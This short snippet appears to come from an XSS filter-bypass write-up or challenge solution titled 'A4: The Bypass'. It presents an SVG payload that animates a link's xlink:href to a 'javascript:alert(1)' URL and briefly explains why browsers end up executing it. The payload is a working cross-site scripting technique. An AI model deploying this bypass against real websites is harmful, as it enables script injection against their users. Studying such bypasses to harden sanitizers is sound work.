 A4: The Bypass
<svg>
<a xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="?">
<circle r="400"></circle>
<animate attributeName="xlink:href"
begin="0" from="javascript:alert(1)" to="&" />
</a>
</svg>
We use an animation to animate a link's href attribute from a
benign, over a dangerous to a harmless but invalid state,
causing the browser to jump back to the malicious state. Neat.
 